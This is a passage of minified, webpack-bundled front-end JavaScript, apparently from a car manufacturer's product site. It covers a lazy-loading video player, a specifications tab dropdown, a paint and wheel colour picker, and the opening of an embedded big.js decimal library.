        var i = e[o] = {i: o, l: !1, exports: {}};
        return t[o].call(i.exports, i, i.exports, n), i.l = !0, i.exports
    }

    n.m = t, n.c = e, n.d = function (t, e, o) {
        n.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: o})
    }, n.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, n.t = function (t, e) {
        if (1 & e && (t = n(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var i in t) n.d(o, i, function (e) {
            return t[e]
        }.bind(null, i));
        return o
    }, n.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return n.d(e, "a", e), e
    }, n.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, n.p = "", n(n.s = 10)
}([function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function n(t, e) {
        for (var n = 0; n < e.length; n++) {
            var o = e[n];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
        }
    }

    t.exports = function (t, e, o) {
        return e && n(t.prototype, e), o && n(t, o), t
    }
}, function (t, e, n) {
    var o = n(6), i = n(7);
    t.exports = function (t, e) {
        return !e || "object" !== o(e) && "function" != typeof e ? i(t) : e
    }
}, function (t, e) {
    function n(e) {
        return t.exports = n = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e, n) {
    var o = n(8);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && o(t, e)
    }
}, function (t, e, n) {
    (function (e) {
        var n = e.CustomEvent;
        t.exports = function () {
            try {
                var t = new n("cat", {detail: {foo: "bar"}});
                return "cat" === t.type && "bar" === t.detail.foo
            } catch (t) {
            }
            return !1
        }() ? n : "undefined" != typeof document && "function" == typeof document.createEvent ? function (t, e) {
            var n = document.createEvent("CustomEvent");
            return e ? n.initCustomEvent(t, e.bubbles, e.cancelable, e.detail) : n.initCustomEvent(t, !1, !1, void 0), n
        } : function (t, e) {
            var n = document.createEventObject();
            return n.type = t, e ? (n.bubbles = Boolean(e.bubbles), n.cancelable = Boolean(e.cancelable), n.detail = e.detail) : (n.bubbles = !1, n.cancelable = !1, n.detail = void 0), n
        }
    }).call(this, n(9))
}, function (t, e) {
    function n(t) {
        return (n = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(e) {
        return "function" == typeof Symbol && "symbol" === n(Symbol.iterator) ? t.exports = o = function (t) {
            return n(t)
        } : t.exports = o = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : n(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function n(e, o) {
        return t.exports = n = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, n(e, o)
    }

    t.exports = n
}, function (t, e) {
    var n;
    n = function () {
        return this
    }();
    try {
        n = n || new Function("return this")()
    } catch (t) {
        "object" == typeof window && (n = window)
    }
    t.exports = n
}, function (t, e, n) {
    "use strict";
    n.r(e);
    var o = n(0), i = n.n(o), r = n(1), a = n.n(r), u = n(2), c = n.n(u), l = n(3), s = n.n(l), f = n(4), d = n.n(f);
    n(5);

    function p(t) {
        for (var e = t.element, n = t.className; (e = e.nextElementSibling) && !e.classList.contains(n);) ;
        return e
    }

    var y = function () {
        function t(e) {
            i()(this, t), this.element = e, this.mobileMediaQuery = window.matchMedia("(max-width: 639px) and (orientation: portrait), (max-width: 839px) and (orientation: landscape)"), this.portraitMediaQuery = window.matchMedia("(min-width: 640px) and (orientation: portrait)"), this.replay = p({
                element: this.element,
                className: "cmp-video-replay"
            }), this.play = p({element: this.element, className: "cmp-video-play"})
        }

        return a()(t, [{
            key: "init", value: function () {
                var t = this;
                domready((function () {
                    window.lozad(t.element, {threshold: .01, load: t.load.bind(t), loaded: t.loaded.bind(t)}).observe()
                })), this.changePosterImage(this.getDeviceType())
            }
        }, {
            key: "load", value: function () {
                this.widthChange()
            }
        }, {
            key: "loaded", value: function () {
                var t = this;
                ("true" === this.element.dataset.objectFit || "cover" === this.element.dataset.objectFit) && window.objectFitPolyfill(this.element), window.matchMedia && (this.mobileMediaQuery.addListener((function () {
                    t.widthChange()
                })), this.portraitMediaQuery.addListener((function () {
                    t.widthChange()
                }))), this.replay && (this.element.addEventListener("ended", (function () {
                    t.showReplayButton()
                })), this.replay.addEventListener("click", (function (e) {
                    e.preventDefault(), t.resetVideo()
                }))), this.play && this.play.addEventListener("click", (function () {
                    t.play.classList.remove("active");
                    var e = t.element.play();
                    void 0 !== e && e.then((function () {
                    })).catch((function () {
                    }))
                }))
            }
        }, {
            key: "resetVideo", value: function () {
                this.hideReplayButton(), this.restartVideo()
            }
        }, {
            key: "showReplayButton", value: function () {
                this.replay.classList.add("active")
            }
        }, {
            key: "hideReplayButton", value: function () {
                this.replay.classList.remove("active")
            }
        }, {
            key: "restartVideo", value: function () {
                this.element.currentTime = 0;
                var t = this.element.play();
                void 0 !== t && t.then((function () {
                })).catch((function () {
                }))
            }
        }, {
            key: "changePosterImage", value: function (t) {
                var e = this.element.getAttribute("poster"), n = this.element.getAttribute("data-poster-".concat(t));
                null !== n && "" !== n && e !== n && this.element.setAttribute("poster", n)
            }
        }, {
            key: "changeVideoSource", value: function (t) {
                var e = this.element.getAttribute("src"), n = this.element.getAttribute("data-src-".concat(t));
                null !== n && "" !== n && e !== n && (this.element.setAttribute("src", n), "true" === this.element.dataset.loaded && this.element.load())
            }
        }, {
            key: "changeAutoplay", value: function (t) {
                if (this.element.removeAttribute("autoplay"), this.element.hasAttribute("data-autoplay-".concat(t)) && "true" === this.element.getAttribute("data-autoplay-".concat(t))) {
                    var e = document.createAttribute("autoplay");
                    this.element.setAttributeNode(e), null !== this.play && this.play.classList.contains("active") && this.play.classList.remove("active")
                } else null === this.play || this.play.classList.contains("active") || this.play.classList.add("active")
            }
        }, {
            key: "getDeviceType", value: function () {
                var t = "desktop";
                return window.matchMedia && (this.mobileMediaQuery.matches && (t = "mobile"), this.portraitMediaQuery.matches && (t = "portrait")), t
            }
        }, {
            key: "widthChange", value: function () {
                var t = this.getDeviceType();
                this.changeVideoSource(t), this.changePosterImage(t), this.changeAutoplay(t)
            }
        }]), t
    }(), h = window.D8, m = function (t) {
        function e(t) {
            var n;
            return i()(this, e), (n = c()(this, s()(e).call(this, t))).video = n.element.querySelector("video"), n
        }

        return d()(e, t), a()(e, [{
            key: "init", value: function () {
                new y(this.video).init()
            }
        }]), e
    }(h.Component);
    h.registerComponent("section.video", "video", m)
}]);
;!function (t) {
    var e = {};

    function o(n) {
        if (e[n]) return e[n].exports;
        var r = e[n] = {i: n, l: !1, exports: {}};
        return t[n].call(r.exports, r, r.exports, o), r.l = !0, r.exports
    }

    o.m = t, o.c = e, o.d = function (t, e, n) {
        o.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: n})
    }, o.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, o.t = function (t, e) {
        if (1 & e && (t = o(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var n = Object.create(null);
        if (o.r(n), Object.defineProperty(n, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var r in t) o.d(n, r, function (e) {
            return t[e]
        }.bind(null, r));
        return n
    }, o.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return o.d(e, "a", e), e
    }, o.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, o.p = "", o(o.s = 0)
}([function (t, e, o) {
    var n = o(1), r = o(5), i = o(6), u = o(7), c = o(10), s = o(11), l = window.D8, f = function (t) {
        "use strict";

        function e() {
            return r(this, e), u(this, c(e).apply(this, arguments))
        }

        return s(e, t), i(e, [{
            key: "init", value: function () {
                var t = this.element.querySelector(".tabs--dropdown");
                if (null !== t) {
                    this.dropdown = t.querySelector(".fancy-dropdown-label"), this.title = t.querySelector(".fancy-dropdown-title"), this.optionsList = t.querySelector(".options-list"), this.toggler = t.querySelector(".fancy-dropdown-toggler"), this.dropdownButtons = t.querySelectorAll('[for^="tds-animated_tab_trigger-"]'), this.dropdownSelector = t.querySelector('[id="specs-toggle-select"]'), this.tabButtons = t.querySelectorAll('[for^="tds-animated_tab-"]');
                    var e = n(this.dropdownButtons, 1);
                    this.selectedDropdownBtn = e[0], this.addEventListeners()
                }
                this.setSpecificationsGroupHeight()
            }
        }, {
            key: "addEventListeners", value: function () {
                for (var t = this, e = function (e) {
                    t.dropdownButtons[e].addEventListener("click", (function () {
                        t.tabButtons[e].click(), t.title.innerHTML = t.dropdownButtons[e].innerHTML, t.collapseDropdown()
                    }))
                }, o = 0; o < this.dropdownButtons.length; o++) e(o);
                this.dropdownSelector && this.dropdownSelector.addEventListener("change", (function () {
                    var e = t.dropdownSelector.selectedIndex;
                    t.tabButtons[e].click()
                })), this.title && this.title.addEventListener("click", (function () {
                    t.expandDropdown()
                })), this.element.addEventListener("click", (function (e) {
                    t.dropdown && !t.dropdown.contains(e.target) && t.collapseDropdown()
                }))
            }
        }, {
            key: "expandDropdown", value: function () {
                this.optionsList.setAttribute("aria-expanded", "true"), this.dropdown.setAttribute("aria-expanded", "true")
            }
        }, {
            key: "collapseDropdown", value: function () {
                this.toggler.checked = !1, this.dropdown.setAttribute("aria-expanded", "false"), this.optionsList.setAttribute("aria-expanded", "false")
            }
        }, {
            key: "setSpecificationsGroupHeight", value: function () {
                var t = this.element.querySelectorAll(".tds-tab-drawer"),
                    e = this.element.querySelectorAll(".tds-tab-drawer > ul.tds-list"), o = 0;
                Array.from(t).forEach((function (t) {
                    "none" === getComputedStyle(t).display ? (t.style.display = "flex", t.style.visibility = "hidden", t.offsetHeight > o && (o = t.offsetHeight), t.removeAttribute("style")) : t.offsetHeight > o && (o = t.offsetHeight)
                })), Array.from(e).forEach((function (t) {
                    t.style.setProperty("--spec-group-height", "".concat(o - 50, "px"))
                }))
            }
        }]), e
    }(l.Component);
    l.registerComponent("section.specifications", "specifications", f)
}, function (t, e, o) {
    var n = o(2), r = o(3), i = o(4);
    t.exports = function (t, e) {
        return n(t) || r(t, e) || i()
    }
}, function (t, e) {
    t.exports = function (t) {
        if (Array.isArray(t)) return t
    }
}, function (t, e) {
    t.exports = function (t, e) {
        if (Symbol.iterator in Object(t) || "[object Arguments]" === Object.prototype.toString.call(t)) {
            var o = [], n = !0, r = !1, i = void 0;
            try {
                for (var u, c = t[Symbol.iterator](); !(n = (u = c.next()).done) && (o.push(u.value), !e || o.length !== e); n = !0) ;
            } catch (t) {
                r = !0, i = t
            } finally {
                try {
                    n || null == c.return || c.return()
                } finally {
                    if (r) throw i
                }
            }
            return o
        }
    }
}, function (t, e) {
    t.exports = function () {
        throw new TypeError("Invalid attempt to destructure non-iterable instance")
    }
}, function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function o(t, e) {
        for (var o = 0; o < e.length; o++) {
            var n = e[o];
            n.enumerable = n.enumerable || !1, n.configurable = !0, "value" in n && (n.writable = !0), Object.defineProperty(t, n.key, n)
        }
    }

    t.exports = function (t, e, n) {
        return e && o(t.prototype, e), n && o(t, n), t
    }
}, function (t, e, o) {
    var n = o(8), r = o(9);
    t.exports = function (t, e) {
        return !e || "object" !== n(e) && "function" != typeof e ? r(t) : e
    }
}, function (t, e) {
    function o(t) {
        return (o = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function n(e) {
        return "function" == typeof Symbol && "symbol" === o(Symbol.iterator) ? t.exports = n = function (t) {
            return o(t)
        } : t.exports = n = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : o(t)
        }, n(e)
    }

    t.exports = n
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function o(e) {
        return t.exports = o = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e, o) {
    var n = o(12);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && n(t, e)
    }
}, function (t, e) {
    function o(e, n) {
        return t.exports = o = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, o(e, n)
    }

    t.exports = o
}]);
;!function (t) {
    var e = {};

    function i(o) {
        if (e[o]) return e[o].exports;
        var s = e[o] = {i: o, l: !1, exports: {}};
        return t[o].call(s.exports, s, s.exports, i), s.l = !0, s.exports
    }

    i.m = t, i.c = e, i.d = function (t, e, o) {
        i.o(t, e) || Object.defineProperty(t, e, {enumerable: !0, get: o})
    }, i.r = function (t) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(t, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(t, "__esModule", {value: !0})
    }, i.t = function (t, e) {
        if (1 & e && (t = i(t)), 8 & e) return t;
        if (4 & e && "object" == typeof t && t && t.__esModule) return t;
        var o = Object.create(null);
        if (i.r(o), Object.defineProperty(o, "default", {
            enumerable: !0,
            value: t
        }), 2 & e && "string" != typeof t) for (var s in t) i.d(o, s, function (e) {
            return t[e]
        }.bind(null, s));
        return o
    }, i.n = function (t) {
        var e = t && t.__esModule ? function () {
            return t.default
        } : function () {
            return t
        };
        return i.d(e, "a", e), e
    }, i.o = function (t, e) {
        return Object.prototype.hasOwnProperty.call(t, e)
    }, i.p = "", i(i.s = 8)
}([function (t, e) {
    t.exports = function (t, e) {
        if (!(t instanceof e)) throw new TypeError("Cannot call a class as a function")
    }
}, function (t, e) {
    function i(t, e) {
        for (var i = 0; i < e.length; i++) {
            var o = e[i];
            o.enumerable = o.enumerable || !1, o.configurable = !0, "value" in o && (o.writable = !0), Object.defineProperty(t, o.key, o)
        }
    }

    t.exports = function (t, e, o) {
        return e && i(t.prototype, e), o && i(t, o), t
    }
}, function (t, e, i) {
    var o = i(5), s = i(6);
    t.exports = function (t, e) {
        return !e || "object" !== o(e) && "function" != typeof e ? s(t) : e
    }
}, function (t, e) {
    function i(e) {
        return t.exports = i = Object.setPrototypeOf ? Object.getPrototypeOf : function (t) {
            return t.__proto__ || Object.getPrototypeOf(t)
        }, i(e)
    }

    t.exports = i
}, function (t, e, i) {
    var o = i(7);
    t.exports = function (t, e) {
        if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
        t.prototype = Object.create(e && e.prototype, {
            constructor: {
                value: t,
                writable: !0,
                configurable: !0
            }
        }), e && o(t, e)
    }
}, function (t, e) {
    function i(t) {
        return (i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        })(t)
    }

    function o(e) {
        return "function" == typeof Symbol && "symbol" === i(Symbol.iterator) ? t.exports = o = function (t) {
            return i(t)
        } : t.exports = o = function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : i(t)
        }, o(e)
    }

    t.exports = o
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 === t) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
        return t
    }
}, function (t, e) {
    function i(e, o) {
        return t.exports = i = Object.setPrototypeOf || function (t, e) {
            return t.__proto__ = e, t
        }, i(e, o)
    }

    t.exports = i
}, function (t, e, i) {
    "use strict";
    i.r(e);
    var o = window.matchMedia("(max-width: 419px) and (orientation:portrait),(max-width:839px) and (orientation:landscape)"),
        s = window.matchMedia("(min-width: 420px) and (max-width: 839px) and (orientation:portrait),(min-width: 420px) and (max-width: 839px) and (orientation:landscape),"),
        r = window.matchMedia("@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (-webkit-min-device-pixel-ratio: 2),@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (-webkit-min-device-pixel-ratio: 1)"),
        n = i(0), l = i.n(n), a = i(1), c = i.n(a), h = i(2), u = i.n(h), d = i(3), p = i.n(d), m = i(4), f = i.n(m),
        g = window.D8, y = function (t) {
            function e() {
                return l()(this, e), u()(this, p()(e).apply(this, arguments))
            }

            return f()(e, t), c()(e, [{
                key: "init", value: function () {
                    this.pageOfProduct = this.element.classList.contains("color-wheel-picker-models") ? "models" : "modelx", this.assetDir = this.element.dataset.imageRoot, this.arrowPrev = this.element.querySelector(".colors-options .prev"), this.arrowNext = this.element.querySelector(".colors-options .next"), this.colorOptionBar = this.element.querySelector(".options"), this.colorOptions = this.element.querySelectorAll(".options .option"), this.slideshowPastColor = this.element.querySelector(".slideshow-past"), this.slideshowPastWheel = this.element.querySelector(".colors--wheel-underlay .slideshow-past"), this.slideshowCurrentColor = this.element.querySelector(".slideshow-current.slideshow-placeholder-top"), this.slideshowCurrentWheel = this.element.querySelector(".slideshow-current.slideshow-placeholder-bottom"), this.slideshowPastColorBg = 'url("'.concat(this.assetDir, "/").concat(this.pageOfProduct, '/paint-white-desktop@2.jpg")'), this.slideshowCurrentColorBg = 'url("'.concat(this.assetDir, "/").concat(this.pageOfProduct, '/paint-white-desktop@2.jpg")'), this.slideshowPastWheelBg = 'url("'.concat(this.assetDir, "/").concat(this.pageOfProduct, '/side-white-desktop@2.jpg")'), this.slideshowCurrentWheelBg = 'url("'.concat(this.assetDir, "/").concat(this.pageOfProduct, '/side-white-desktop@2.jpg")'), this.selectedOption = this.colorOptions && this.colorOptions[0] ? this.colorOptions[0] : {}, this.optionColorBorder = this.element.querySelector(".option-border"), this.optionLabel = this.element.querySelector(".colors-options--label"), this.rimOptions = this.element.querySelectorAll(".rim-detail-options .options-item"), this.activeRim = this.element.querySelector(".rim-detail-options .options-item"), this.slideshowPastRim = this.element.querySelector(".rim-detail .slideshow-past"), this.slideshowCurrentRim = this.element.querySelector(".rim-detail .slideshow-placeholder"), this.slideshowMsRimlBg = 'url("'.concat(this.assetDir, "/").concat(this.pageOfProduct, '/wheel-silver19-desktop@2.png")'), this.slideshowMxRimlBg = 'url("'.concat(this.assetDir, "/").concat(this.pageOfProduct, '/wheel-silver20-desktop@2.png")'), this.optionRimBorder = this.element.querySelector(".rim-detail-options .option-border"), this.rimOptionsContainer = this.element.querySelector(".rim-detail-options .options-container"), this.isMobile = !1, this.isTablet = !1, this.isIpad = !1, this.currentImageSurfix = "-desktop@2", this.hasFourthWheel = this.element.querySelector(".rim-detail-options").classList.contains("hasFourthWheel"), this.initBackgroundImages(), this.addEventListeners()
                }
            }, {
                key: "addEventListeners", value: function () {
                    var t = this;
                    if (this.arrowPrev && this.arrowPrev.addEventListener("click", (function () {
                        t.selectedOption.previousElementSibling ? t.selectedOption.previousElementSibling.click() : t.colorOptions[t.colorOptions.length - 1].click()
                    })), this.arrowNext && this.arrowNext.addEventListener("click", (function () {
                        t.selectedOption.nextElementSibling ? t.selectedOption.nextElementSibling.click() : t.colorOptions[0].click()
                    })), this.colorOptions) for (var e = function (e) {
                        t.colorOptions[e].addEventListener("click", (function () {
                            t.updateColor(t.selectedOption, t.colorOptions[e])
                        }))
                    }, i = 0; i < this.colorOptions.length; i++) e(i);
                    if (this.rimOptions) {
                        var o = function (e) {
                            t.rimOptions[e].addEventListener("click", (function () {
                                t.updateWheel(t.activeRim, t.rimOptions[e])
                            }))
                        };
                        for (i = 0; i < this.rimOptions.length; i++) o(i)
                    }
                    window.addEventListener("resize", (function () {
                        t.updateImages()
                    })), this.updateImages()
                }
            }, {
                key: "initBackgroundImages", value: function () {
                    this.slideshowPastColor.style.backgroundImage = this.slideshowPastColorBg, this.slideshowCurrentColor.style.backgroundImage = this.slideshowCurrentColorBg, this.slideshowPastWheel.style.backgroundImage = this.slideshowPastWheelBg, this.slideshowCurrentWheel.style.backgroundImage = this.slideshowCurrentWheelBg, "models" === this.pageOfProduct ? (this.slideshowPastRim.style.backgroundImage = this.slideshowMsRimlBg, this.slideshowCurrentRim.style.backgroundImage = this.slideshowMsRimlBg) : (this.slideshowPastRim.style.backgroundImage = this.slideshowMxRimlBg, this.slideshowCurrentRim.style.backgroundImage = this.slideshowMxRimlBg)
                }
            }, {
                key: "updateColor", value: function (t, e) {
                    var i = this,
                        o = window.getComputedStyle(this.slideshowCurrentColor, null).getPropertyValue("background-image"),
                        s = window.getComputedStyle(this.slideshowCurrentWheel, null).getPropertyValue("background-image"),
                        r = o.split("/"), n = s.split("/"), l = e.getAttribute("data-car-color"),
                        a = 0 <= r[0].indexOf('"') && 0 <= n[0].indexOf('"') ? '"' : "";
                    r[r.length - 1] = "paint-".concat(l).concat(this.currentImageSurfix, ".jpg").concat(a, ")"), n[n.length - 1] = "side-".concat(l).concat(this.currentImageSurfix, ".jpg").concat(a, ")");
                    var c = r.join("/"), h = n.join("/");
                    this.slideshowPastColor.style.backgroundImage = o, this.slideshowPastWheel.style.backgroundImage = s, this.slideshowCurrentColor.style.opacity = 0, this.slideshowCurrentWheel.style.opacity = 0, setTimeout((function () {
                        i.slideshowCurrentColor.style.backgroundImage = c, i.slideshowCurrentWheel.style.backgroundImage = h, i.slideshowCurrentColor.style.opacity = 1, i.slideshowCurrentWheel.style.opacity = 1
                    }), this.isMobile || this.isTablet ? 100 : 400), this.selectedOption = e, this.updateColorBorder(e), this.optionLabel.innerHTML = this.selectedOption.getAttribute("data-color-label")
                }
            }, {
                key: "updateColorBorder", value: function (t) {
                    var e = this.optionColorBorder.getAttribute("data-size"), i = t.getAttribute("data-option-index"),
                        o = "".concat((i - 1) * e, "px)");
                    this.optionColorBorder.style.transform = "translateX(".concat(o)
                }
            }, {
                key: "updateWheel", value: function (t, e) {
                    var i = this,
                        o = window.getComputedStyle(this.slideshowCurrentRim, null).getPropertyValue("background-image").split("/"),
                        s = e.getAttribute("data-rim-name"), r = 0 <= o[0].indexOf('"') ? '"' : "";
                    o[o.length - 1] = "wheel-".concat(s).concat(this.currentImageSurfix, ".png").concat(r, ")");
                    var n = o.join("/");
                    this.slideshowCurrentRim.style.transition = "opacity .5s ease-in, background .5s ease-in", this.slideshowCurrentRim.style.backgroundImage = n, setTimeout((function () {
                        i.slideshowPastRim.style.backgroundImage = n
                    }), 500), this.activeRim.querySelector(".active").classList.remove("active"), this.activeRim = e, this.activeRim.querySelector(".option").classList.add("active"), this.updateWheelBorder(e)
                }
            }, {
                key: "updateWheelBorder", value: function (t) {
                    var e = this.optionRimBorder.getAttribute("data-size"), i = t.getAttribute("data-option-index"),
                        o = "".concat((i - 1) * e, "px)");
                    this.optionRimBorder.style.transform = "translateX(".concat(o), (this.isMobile || this.isTablet) && this.updateRimOptionsContainer(t, i)
                }
            }, {
                key: "updateRimOptionsContainer", value: function (t, e) {
                    var i = this.rimOptionsContainer.getAttribute("data-size"), o = "".concat((1 - e) * i, "px");
                    this.rimOptionsContainer.style.transform = "translateX(".concat(o)
                }
            }, {
                key: "updateImages", value: function () {
                    this.updateImageSurfix(this.slideshowPastColor), this.updateImageSurfix(this.slideshowPastWheel), this.updateImageSurfix(this.slideshowCurrentColor), this.updateImageSurfix(this.slideshowCurrentWheel), this.updateImageSurfix(this.slideshowPastRim), this.updateImageSurfix(this.slideshowCurrentRim)
                }
            }, {
                key: "updateImageSurfix", value: function (t) {
                    this.isMobile = o.matches, this.isTablet = s.matches, this.isIpad = r.matches;
                    var e = "-tablet@2", i = "-desktop@2", n = t,
                        l = window.getComputedStyle(n, null).getPropertyValue("background-image");
                    this.isMobile ? (l = (l = l.replace(i, "-mobile@2")).replace(e, "-mobile@2"), this.currentImageSurfix = "-mobile@2", this.optionRimBorder.setAttribute("data-size", 83), this.rimOptionsContainer.setAttribute("data-size", 110)) : this.isTablet ? (l = (l = l.replace(i, e)).replace("-mobile@2", e), this.currentImageSurfix = e, this.optionRimBorder.setAttribute("data-size", 130), this.rimOptionsContainer.setAttribute("data-size", 60)) : (l = (l = l.replace(e, i)).replace("-mobile@2", i), this.currentImageSurfix = i, this.optionRimBorder.setAttribute("data-size", this.hasFourthWheel ? 210 : 232), !this.isIpad && this.element.classList.add("desktop")), n.style.backgroundImage = l, this.updateWheelBorder(this.activeRim)
                }
            }]), e
        }(g.Component);
    g.registerComponent(".color-wheel-picker", "color-wheel-picker", y)
}]);
;!function (e) {
    var t = {};

    function n(i) {
        if (t[i]) return t[i].exports;
        var r = t[i] = {i: i, l: !1, exports: {}};
        return e[i].call(r.exports, r, r.exports, n), r.l = !0, r.exports
    }

    n.m = e, n.c = t, n.d = function (e, t, i) {
        n.o(e, t) || Object.defineProperty(e, t, {enumerable: !0, get: i})
    }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {value: "Module"}), Object.defineProperty(e, "__esModule", {value: !0})
    }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var i = Object.create(null);
        if (n.r(i), Object.defineProperty(i, "default", {
            enumerable: !0,
            value: e
        }), 2 & t && "string" != typeof e) for (var r in e) n.d(i, r, function (t) {
            return e[t]
        }.bind(null, r));
        return i
    }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
            return e.default
        } : function () {
            return e
        };
        return n.d(t, "a", t), t
    }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, n.p = "", n(n.s = 13)
}([function (e, t) {
    e.exports = function (e, t) {
        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
    }
}, function (e, t) {
    function n(e, t) {
        for (var n = 0; n < t.length; n++) {
            var i = t[n];
            i.enumerable = i.enumerable || !1, i.configurable = !0, "value" in i && (i.writable = !0), Object.defineProperty(e, i.key, i)
        }
    }

    e.exports = function (e, t, i) {
        return t && n(e.prototype, t), i && n(e, i), e
    }
}, function (e, t, n) {
    var i;
    !function (r) {
        "use strict";
        var o, s = 20, a = 1, c = 1e6, l = -7, u = 21, h = "[big.js] ", f = h + "Invalid ", d = f + "decimal places",
            p = f + "rounding mode", m = {}, v = void 0, y = /^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i;

        function g(e, t, n, i) {
            var r = e.c, o = e.e + t + 1;
            if (o < r.length) {
                if (1 === n) i = r[o] >= 5; else if (2 === n) i = r[o] > 5 || 5 == r[o] && (i || o < 0 || r[o + 1] !== v || 1 & r[o - 1]); else if (3 === n) i = i || !!r[0]; else if (i = !1, 0 !== n) throw Error(p);
                if (o < 1) r.length = 1, i ? (e.e = -t, r[0] = 1) : r[0] = e.e = 0; else {
                    if (r.length = o--, i) for (; ++r[o] > 9;) r[o] = 0, o-- || (++e.e, r.unshift(1));
                    for (o = r.length; !r[--o];) r.pop()
                }
            } else if (n < 0 || n > 3 || n !== ~~n) throw Error(p);
            return e
        }

        function w(e, t, n, i) {
            var r, o, s = e.constructor, a = !e.c[0];
            if (n !== v) {
                if (n !== ~~n || n < (3 == t) || n > c) throw Error(3 == t ? f + "precision" : d);
                for (n = i - (e = new s(e)).e, e.c.length > ++i && g(e, n, s.RM), 2 == t && (i = e.e + n + 1); e.c.length < i;) e.c.push(0)
            }
            if (r = e.e, n = (o = e.c.join("")).length, 2 != t && (1 == t || 3 == t && i <= r || r <= s.NE || r >= s.PE)) o = o.charAt(0) + (n > 1 ? "." + o.slice(1) : "") + (r < 0 ? "e" : "e+") + r; else if (r < 0) {
                for (; ++r;) o = "0" + o;
                o = "0." + o
            } else if (r > 0) if (++r > n) for (r -= n; r--;) o += "0"; else r < n && (o = o.slice(0, r) + "." + o.slice(r)); else n > 1 && (o = o.charAt(0) + "." + o.slice(1));
            return e.s < 0 && (!a || 4 == t) ? "-" + o : o
        }

        m.abs = function () {
            var e = new this.constructor(this);
            return e.s = 1, e
        }, m.cmp = function (e) {
            var t, n = this, i = n.c, r = (e = new n.constructor(e)).c, o = n.s, s = e.s, a = n.e, c = e.e;
            if (!i[0] || !r[0]) return i[0] ? o : r[0] ? -s : 0;
            if (o != s) return o;
            if (t = o < 0, a != c) return a > c ^ t ? 1 : -1;
            for (s = (a = i.length) < (c = r.length) ? a : c, o = -1; ++o < s;) if (i[o] != r[o]) return i[o] > r[o] ^ t ? 1 : -1;
            return a == c ? 0 : a > c ^ t ? 1 : -1
        }, m.div = function (e) {
